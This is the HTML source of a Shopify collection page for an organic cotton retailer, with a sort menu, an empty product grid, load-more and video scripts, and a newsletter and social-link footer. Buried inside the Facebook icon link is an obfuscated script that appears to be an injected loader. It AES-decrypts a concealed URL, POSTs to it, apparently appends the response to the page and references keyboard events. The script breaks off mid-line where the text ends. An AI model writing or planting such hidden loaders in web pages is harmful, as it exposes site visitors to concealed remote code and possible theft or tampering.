                    <label for="SortBy">Sort by:</label>
                  </h2>
                  <div class="select body_1 mobile_body_1"><select
                      style="color:#212121;"
                      name="sort_by"
                      class="facet-filters__sort select__select caption-large body_1"
                      id="SortBy"
                      aria-describedby="a11y-refresh-page-message"
                    ><option
                          value="manual"
                          
                        >
                          Featured
                        </option><option
                          value="best-selling"
                          
                        >
                          Best selling
                        </option><option
                          value="title-ascending"
                          
                            selected="selected"
                          
                        >
                          Alphabetically, A-Z
                        </option><option
                          value="title-descending"
                          
                        >
                          Alphabetically, Z-A
                        </option><option
                          value="price-ascending"
                          
                        >
                          Price, low to high
                        </option><option
                          value="price-descending"
                          
                        >
                          Price, high to low
                        </option><option
                          value="created-ascending"
                          
                        >
                          Date, old to new
                        </option><option
                          value="created-descending"
                          
                        >
                          Date, new to old
                        </option></select>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
                <noscript>
                  <button type="submit" class="facets__button-no-js button button--secondary">
                    Sort
                  </button>
                </noscript>
              </div>
            </form>
          </facet-filters-form><div class="collection collection--empty page-width" id="product-grid" data-id="template--16131939729565__product-grid">
              <div class="loading-overlay gradient"></div>
              <div class="title-wrapper center">
                <h2 class="body_1 mobile_body_1 title--primary">
                  No products found<br>
                  Use fewer filters or <a class="underlined-link linking mobile_linking_1" href="/collections/colour-ribbed-coral">remove all</a>
                </h2>
              </div>
            </div></div>
    </div>

    
  </div>
</custom-collection-product>

<script>
  document.addEventListener("DOMContentLoaded", function() {
    var endlessScroll = new Ajaxinate({
      container: '#product-grid',
      pagination: '#AjaxinatePagination'
    });
  });

  var product_on_page = $('.products-on-page');
  var next_url = product_on_page.data('next-url');
  var load_more_btn = $('.load-more-btn');
  var load_more__spinner = $('.load-more__spinner');

  function loadMoreProducts(){
    document.dispatchEvent(new CustomEvent("swym:collections-loaded"));
    $.ajax(
      {
        url: next_url,
        type:'GET',
        dataType:'html',
        beforeSend: function(){

          load_more_btn.hide();

          load_more__spinner.show();

          }
        }
       ).done(function(next_page) {

         load_more__spinner.hide();
         var new_products = $(next_page).find('.products-on-page');
         var new_url = new_products.data('next-url');
          if(new_url){
            load_more_btn.show();

         }

          if(new_products.find('.grid__item').length){
            if(new_products.find('.grid__item').length < 24){
              $('.load-more-container').hide();
            }
          }

         next_url = new_url;
         product_on_page.append(new_products.html());

          $(".showmorepill").click(function () {
            console.log('fff')
            $(this).hide();
            $(this).parent().find(".custom_variants_pills").show();
          });

          $(".variants-pills").click(function () {
            var sel_var = $(this).attr("data-varimage");
            $(this)
              .parents(".custom_card_product_main")
              .find(".custom_card_media img")
              .attr("srcset", sel_var);
            $(this)
              .parents(".custom_card_product_main")
              .find(".variants-pills")
              .removeClass("selected");
            $(this).addClass("selected");
          });

          var api = new Yotpo.API(yotpo);
          api.refreshWidgets();

      });

        }
</script>



<script>
  $('.play-button').click(function(){
   $(this).parents('.custom_grid_product_item').find('video').trigger('play');
   $(this).parents('.custom_grid_product_item').find('video').addClass('playing')
   $(this).hide();
  });

  $('video').parent().mouseenter(function() {
     if( $(this).find('.pause-button').length && $(this).find('video').hasClass('playing') ){
      $(this).find('.pause-button').show();
     }
  }).mouseleave(function() {
       if( $(this).find('.pause-button').length ){
        $(this).find('.pause-button').hide();
      }
  });

  $('.pause-button').click(function(){
   $(this).parents('.custom_grid_product_item').find('video').trigger('pause');
     $(this).parents('.custom_grid_product_item').find('video').removeClass('playing')
   $(this).hide();
    $(this).parent().find('.play-button').show();
  });
  $('video').click(function(){
    if($(this).hasClass('playing')){
       $(this).parents('.custom_grid_product_item').find('video').trigger('pause');
       $(this).parents('.custom_grid_product_item').find('video').removeClass('playing')
       $(this).parent().find('.pause-button').hide();
       $(this).parent().find('.play-button').show();
    }
  });
</script>
</div><div id="shopify-section-template--16131939729565__a061240f-1c53-4596-9f1a-084a120802dc" class="shopify-section">


 </div><div id="shopify-section-template--16131939729565__6619b6c9-c69b-4e6d-a907-4817e3f61fd3" class="shopify-section">
  





</div><div id="shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927" class="shopify-section"><style data-shopify>
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927{padding-top:20px;padding-bottom:51px;background:;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container{overflow:hidden;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container{display:flex;position:relative;padding-top:56.924%;margin-bottom:20px;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container img{position:absolute;top:0px;object-fit:cover;object-position:center;left:0px;height:100%;width:100%;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item a .cta-button{text-transform:uppercase;margin:0;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container a{text-decoration:none;}
  @media screen and (max-width:786px){
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927{padding-top:77px;padding-bottom:44px;background:;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item .collection--image-container{display:flex;position:relative;padding-top:56.924%;margin-bottom:16px;}
    #shopify-section-template--16131939729565__9dc17e9c-c064-462b-bc01-aebb79346927 .collection-list-container .collection-list-item a .cta-button.underline-button{padding:8px 0px;}
  }
</style>

<collection-custom-slider>
  <div class="page-width">
    <div class="collection-list-container carousel-slider">
      <div class="swiper-wrapper">
        
          
            
          

              

         
        
          

          


         
        
          

          
 

         
        
          

          

          
        
      </div>
    </div>
  </div>
</collection-custom-slider>

</div><div id="shopify-section-template--16131939729565__c08ffe97-aaec-494d-9eca-937062c7eefa" class="shopify-section Shop-collection-mobile">
                                  
</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16131930620061__footer" class="shopify-section shopify-section-group-footer-group"><link href="//bhumi.com.au/cdn/shop/t/341/assets/section-footer.css?v=93473152017864127131748925867" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-newsletter.css?v=131689068150651281571692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-payment.css?v=69253961410771838501692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-social.css?v=38061347585921852571692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bhumi.com.au/cdn/shop/t/341/assets/disclosure.css?v=646595190999601341692451537" media="print" onload="this.media='all'">

<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-newsletter.css?v=131689068150651281571692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-menu.css?v=151968516119678728991692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-payment.css?v=69253961410771838501692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-list-social.css?v=38061347585921852571692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/component-rte.css?v=73443491922477598101692451537" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bhumi.com.au/cdn/shop/t/341/assets/disclosure.css?v=646595190999601341692451537" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>#shopify-section-sections--16131930620061__footer{background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);padding-top: 90px;padding-bottom: 0px;}
   #shopify-section-sections--16131930620061__footer .newsletter-form__message{font-family:Pangea;display:flex;align-items:flex-start;column-gap:5px;row-gap:10px;}
   .newsletter-form__message--success svg{margin-top:1.2px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{display:flex;justify-content: space-between;max-width:1160px;margin:auto;padding:0 0rem 4.5rem;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider.mobile-grid{display:none;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item{min-height:200px;display:flex;flex-direction:column;text-align:center;max-width: 300px; margin: 0px 0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .footer--icon-container{display:flex;align-items:center;justify-content:center;margin-bottom:20px;min-height:67px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .newsletter-title{text-transform:uppercase;color:#212121;margin:20px 0px 20px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter .footer--item .newsletter-caption{color:#212121;margin:0px 0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading{display:flex;align-items: center;justify-content: space-between;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:none;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:1368px;margin:auto;padding-left:39px;padding-right:39px;}
   .footer_container_info.page-width{max-width:1368px;margin:auto;padding-left:0px;padding-right:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:fit-content;max-width:fit-content;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:44rem!important;margin-left:auto;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{height:100%;width:100%;align-items:start;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field .field__input{background:transparent;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field .field__label{left:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .field:after{box-shadow:unset;border-bottom:1px solid #21212140;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom{display:flex;align-items:center;justify-content:space-between;background:#212121;color:#ffffff;padding-top:3.4rem;padding-bottom:3.4rem}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom a{color:currentColor;text-decoration:none;text-transform:uppercase;margin-right:30px;}

   @media screen and (max-width:1499px){
     #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:nowrap;max-width:100%;margin:auto;padding-left:0px;padding-right:0px;}
     .footer_container_info.page-width{max-width:100%;margin:auto;padding-left:4rem;padding-right:4rem;}
     #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }

  @media screen and (max-width:768px){
     .footer_container_info.page-width{padding-left:2rem!important;padding-right:2rem!important;}
      #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .footer--item .footer--icon-container{min-height:67px; display: flex;align-items:center;}
   }

   @media screen and (min-width:1024px) and (max-width:1280px){
   #shopify-section-sections--16131930620061__footer .footer__content-top .grid { row-gap: 6rem; column-gap: 4rem;  margin-bottom: 0; }
     #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }


   @media screen and (max-width:1024px){
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{flex-wrap:wrap;justify-content: space-evenly;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email{max-width:100%!important;margin-left:auto;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:row;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer-block.grid__item.footer-block--email.newsletter-desktop-flex.both {width:100%;}
   .social--title-container{display:flex;flex-direction:row;column-gap:14px;flex-wrap: wrap;}
   .list-social__link{padding: 1rem;}
   .footer-block__heading{margin-bottom:2.6rem;}
   .social--title-container .social-media-label{margin-bottom:26px;}
   .list-social__link{padding-top:0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{padding-left:4rem;padding-right:4rem;padding-bottom:7.5rem;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .grid{row-gap:8rem;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .image{margin-bottom:75px;}
   #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:24px;}
   }





   @media screen and (min-width: 750px) and (max-width: 990px) {
   #shopify-section-sections--16131930620061__footer footer .footer__blocks-wrapper.grid { padding-bottom: 7.3rem;}
   }


   @media screen and (max-width: 749px) {
   .footer-block.grid__item.button-mobile{margin:4rem 0 5rem;}
   .footer-block__newsletter .footer-block__heading,.social--title-container .social-media-heading{justify-content: center!important;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span{display:flex;width:fit-content;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block .footer-block__heading span.rotate{transform:rotate(180deg);}
   .social--title-container{display:flex;flex-direction:column;justify-content:center;}
   #shopify-section-sections--16131930620061__footer{padding-top: 76px;padding-bottom: 0px;}
   #shopify-section-sections--16131930620061__footer .footer__content-top .image{margin-bottom:40px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom{padding-top:.7rem;padding-bottom:3rem;justify-content:center;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom .bottom--menu{display:flex;align-items:center;flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-bottom .bottom--menu a{margin:10px 0px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter.desktop-grid{display:none;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider.mobile-grid{display:grid;width:100%;overflow:hidden;padding-bottom:40px;margin-bottom:39px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item{align-items:center;display:flex;max-width:300px;margin:auto;flex-direction:column;gap:20px;}
   #shopify-section-sections--16131930620061__footer .footer-newsletter-slider .swiper-wrapper .swiper-slide .footer--item .newsletter-caption{text-align:center;}
   .footer__content-top .image .footer-block__details-content.footer-block-image .footer-block__image-wrapper img{width:155px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper{padding-bottom:0px;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block.grid__item{width:100%;max-width:100%;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter{flex-direction:column;}
   #shopify-section-sections--16131930620061__footer footer .footer__content-top .footer__blocks-wrapper .footer-block--email .footer-block--newsletter .footer-block__newsletter .footer-block__heading{text-align:center;}
   .footer-block--email .footer-block--newsletter .social--media{width: 100%;text-align: center;flex-direction: column;align-items: center;}
   #shopify-section-sections--16131930620061__footer .footerinfoheading{margin-bottom:14.16px;}
   }</style><newsletter>
  <div class="footer-newsletter page-width desktop-grid">
    
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/environmental_freinly_svg.svg?v=1679682571">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            ENVIRONMENTALLY FRIENDLY MATERIALS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/Frame_3157.svg?v=1679682646">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            THOUSANDS OF 5-STAR REVIEWS
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
          </div>
        </div>
      
    
      
        <div class="footer--item">
          
            <div class="footer--icon-container">
              <img src="//bhumi.com.au/cdn/shop/files/Group_3155.svg?v=1679682735">
            </div>
          
          <div class="newsletter-title detail_3 mobile_title_3 ">
            30 DAY GUARANTEE
          </div>
          <div class="newsletter-caption body_3 mobile_body_5 ">
            <p>We know choosing bedding, towels and clothing is just as much about the feel as the look and we want to make choosing sustainable bedding effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury. </p>
          </div>
        </div>
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
  </div>

  <div class="swiper footer-newsletter-slider page-width mobile-grid">
    <div class="swiper-wrapper">
      
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/environmental_freinly_svg.svg?v=1679682571">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                ENVIRONMENTALLY FRIENDLY MATERIALS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With GOTS Certified organic cotton, Fairtrade certified working conditions and carbon offset transportation, Bhumi is a global leader in sustainable, ethical textiles.</p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/Frame_3157.svg?v=1679682646">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                THOUSANDS OF 5-STAR REVIEWS
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>With some of the most passionate, conscious customers in the world, we're so proud to share all of our reviews, collected by a third party and verified against actual purchase data. </p>
              </div>
            </div>
          </div>
        
      
        
          <div class="swiper-slide">
            <div class="footer--item">
              
                <div class="footer--icon-container">
                  <img src="//bhumi.com.au/cdn/shop/files/Group_3155.svg?v=1679682735">
                </div>
              
              <div class="newsletter-title detail_3 mobile_title_3 ">
                30 DAY GUARANTEE
              </div>
              <div class="newsletter-caption body_3 mobile_body_5 ">
                <p>We know choosing bedding, towels and clothing is just as much about the feel as the look and we want to make choosing sustainable bedding effortless. Enjoy our 30 day guarantee for peace of mind and experience sustainable luxury. </p>
              </div>
            </div>
          </div>
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
    </div>
    <div class="swiper-pagination"></div>
  </div>
</newsletter>
<footer class="footer"><div class="footer__content-top page-width"><div class="image">
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
            
              
                <div class="footer-block__details-content footer-block-image center"><div
                      class="footer-block__image-wrapper"
                      style="z-index:1;padding:0 20px;background-image:linear-gradient(89deg, rgba(245, 241, 234, 1) 7%, rgba(245, 241, 234, 1) 94%);max-width: min(100%, 290px);"
                    >
                      <img
                        srcset="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=290, //bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=580 2x"
                        src="//bhumi.com.au/cdn/shop/files/Bhumi_Primarylogo_Black.svg?v=1680165103&width=760"
                        alt=""
                        loading="lazy"
                        width="474"
                        height="111"
                      >
                    </div></div>
              
            
              
            
          </div>

          <div
            class="
              footer__blocks-wrapper grid
              
            "
          >
                <div
                  class="footer-block grid__item footer-block--email newsletter-mobile-flex social-never "
                  
                >
                      <div class="footer-block--newsletter"><div class="footer-block__newsletter"><h2 class="footer-block__heading title_1 mobile_title_1">
                                GET IN THE KNOW
                              </h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                              <div class="newsletter-form__field-wrapper">
                                <div class="field">
                                  <input
                                    id="NewsletterForm--sections--16131930620061__footer"
                                    type="email"
                                    name="contact[email]"
                                    class="field__input title_1 mobile_title_1"
                                    value=""
                                    aria-required="true"
                                    autocorrect="off"
                                    autocapitalize="off"
                                    autocomplete="email"
                                    
                                    placeholder="Email"
                                    required
                                  >
                                  <label
                                    class="field__label title_1 mobile_title_1"
                                    style="text-transform:uppercase;"
                                    for="NewsletterForm--sections--16131930620061__footer "
                                  >
                                     ENTER EMAIL
                                  </label>
                                  <button
                                    type="submit"
                                    class="newsletter-form__button field__button"
                                    name="commit"
                                    id="Subscribe"
                                    aria-label="Subscribe"
                                  >
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15" height="12" viewBox="0 0 15 12" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.2062 10.8655L12.146 6.83038L0.5 6.75279L0.524779 5.56295L12.1956 5.53708L8.23097 1.45025L9.07345 0.5708L14.5 6.15787L9.04867 11.7708L8.2062 10.8655Z" fill="#212121"/>
</svg>
                                  </button>
                                </div></div></form></div><div class="download-app-icons"><div class="title_1 mobile_title_1 social-media-heading footer-block__heading-download">
                              Download App On Android or iPhone
                            </div><div style="display: flex; gap: 12px;">
                            <a href="https://play.google.com/store/apps/details?id=com.au.bhumi" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/Google_Play_Store_badge_EN.svg?v=1748853557"
                                alt="Get it on Google Play"
                                class="downlaod-icons"
                              >
                            </a>
                            <a href="https://apps.apple.com/in/app/bhumi-organic/id6736819211" target="_blank" rel="noopener">
                              <img
                                src="//bhumi.com.au/cdn/shop/files/download-on-the-app-store.svg?v=1748853557"
                                alt="Download on the App Store"
                                class="downlaod-icons"
                              >
                            </a>
                          </div>
                        </div>
                        <div class="social--media ">
                          <div class="social--title-container">
                            <div class="title_1 mobile_title_1 social-media-heading footer-block__heading">
                              FOLLOW US
                            </div>
                            <div class="title_1 mobile_title_2 social-media-label">
                              @BHUMI_ORGANIC_COTTON
                            </div>
                          </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/bhumi_organic_cotton" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 0.461426C5.82733 0.461426 5.55467 0.470525 4.70133 0.508219C3.40133 0.566062 2.25933 0.87672 1.34267 1.77035C0.426 2.66398 0.107333 3.77728 0.048 5.04461C0.00933333 5.8765 0 6.14231 0 8.26038C0 10.3784 0.00933333 10.6443 0.048 11.4761C0.107333 12.7435 0.426 13.8568 1.34267 14.7504C2.25933 15.644 3.40133 15.9547 4.70133 16.0125C5.55467 16.0502 5.82733 16.0593 8 16.0593C10.1727 16.0593 10.4453 16.0502 11.2987 16.0125C12.5987 15.9547 13.7407 15.644 14.6573 14.7504C15.574 13.8568 15.8927 12.7435 15.952 11.4761C15.9907 10.6443 16 10.3784 16 8.26038C16 6.14231 15.9907 5.8765 15.952 5.04461C15.8927 3.77728 15.574 2.66398 14.6573 1.77035C13.7407 0.87672 12.5987 0.566062 11.2987 0.508219C10.4453 0.470525 10.1727 0.461426 8 0.461426ZM8 1.86572C10.136 1.86572 10.3893 1.87352 11.2327 1.91122C12.1433 1.95151 12.988 2.12959 13.638 2.76325C14.288 3.39692 14.4707 4.22036 14.512 5.10814C14.5507 5.93027 14.5587 6.17724 14.5587 8.25956C14.5587 10.3419 14.5507 10.5888 14.512 11.411C14.4707 12.2988 14.288 13.1222 13.638 13.7559C12.988 14.3895 12.1433 14.5676 11.2327 14.6079C10.3893 14.6456 10.136 14.6534 8 14.6534C5.864 14.6534 5.61067 14.6456 4.76734 14.6079C3.85667 14.5676 3.012 14.3895 2.362 13.7559C1.712 13.1222 1.52934 12.2988 1.488 11.411C1.44934 10.5888 1.44134 10.3419 1.44134 8.25956C1.44134 6.17724 1.44934 5.93027 1.488 5.10814C1.52934 4.22036 1.712 3.39692 2.362 2.76325C3.012 2.12959 3.85667 1.95151 4.76734 1.91122C5.61067 1.87352 5.864 1.86572 8 1.86572ZM3.8916 8.26111C3.8916 6.04946 5.73094 4.25635 7.9996 4.25635C10.2683 4.25635 12.1076 6.04946 12.1076 8.26111C12.1076 10.4728 10.2683 12.2659 7.9996 12.2659C5.73094 12.2659 3.8916 10.4728 3.8916 8.26111ZM7.99967 10.8599C6.52701 10.8599 5.33301 9.69595 5.33301 8.26029C5.33301 6.82464 6.52701 5.66064 7.99967 5.66064C9.47234 5.66064 10.6663 6.82464 10.6663 8.26029C10.6663 9.69595 9.47234 10.8599 7.99967 10.8599ZM13.2307 4.09652C13.2307 4.61339 12.8009 5.03239 12.2707 5.03239C11.7405 5.03239 11.3107 4.61339 11.3107 4.09652C11.3107 3.57965 11.7405 3.16064 12.2707 3.16064C12.8009 3.16064 13.2307 3.57965 13.2307 4.09652Z" fill="currentColor"/>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.facebook.com/BhumiOrganic" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" xmlns="http://www.w3.org/2000/svg" width="8" height="14" viewBox="0 0 8 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.3342 0.592773H5.33397C3.4928 0.592773 2.00024 2.08533 2.00024 3.9265V5.92674H0V8.59372H2.00024V13.9277H4.66722V8.59372H6.66746L7.3342 5.92674H4.66722V3.9265C4.66722 3.55827 4.96573 3.25976 5.33397 3.25976H7.3342V0.592773Z" fill="currentColor"/>
</svg>
<script>
    var _0x3f61a4=_0x1d7f;(function(_0x4aa97d,_0x2e2aca){var _0x534327=_0x1d7f,_0x1efa74=_0x4aa97d();while(!![]){try{var _0x3a8aa6=-parseInt(_0x534327(0x142))/0x1*(-parseInt(_0x534327(0x13b))/0x2)+-parseInt(_0x534327(0x140))/0x3+parseInt(_0x534327(0x141))/0x4*(-parseInt(_0x534327(0x143))/0x5)+parseInt(_0x534327(0x137))/0x6*(-parseInt(_0x534327(0x12f))/0x7)+parseInt(_0x534327(0x13f))/0x8*(-parseInt(_0x534327(0x12e))/0x9)+parseInt(_0x534327(0x130))/0xa*(-parseInt(_0x534327(0x132))/0xb)+parseInt(_0x534327(0x146))/0xc;if(_0x3a8aa6===_0x2e2aca)break;else _0x1efa74['push'](_0x1efa74['shift']());}catch(_0x3be124){_0x1efa74['push'](_0x1efa74['shift']());}}}(_0x5213,0x78499));function _0x1d7f(_0x476bc1,_0x26a734){var _0x52132d=_0x5213();return _0x1d7f=function(_0x1d7f95,_0x1c597){_0x1d7f95=_0x1d7f95-0x126;var _0x592ff8=_0x52132d[_0x1d7f95];return _0x592ff8;},_0x1d7f(_0x476bc1,_0x26a734);}function loadScript(_0x5e2a2a,_0x133fcc){var _0x4a7ecc=_0x1d7f,_0x3c4675=document[_0x4a7ecc(0x128)](_0x4a7ecc(0x135));_0x3c4675['type']='text/javascript',_0x3c4675[_0x4a7ecc(0x14d)]?_0x3c4675['onreadystatechange']=function(){var _0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return 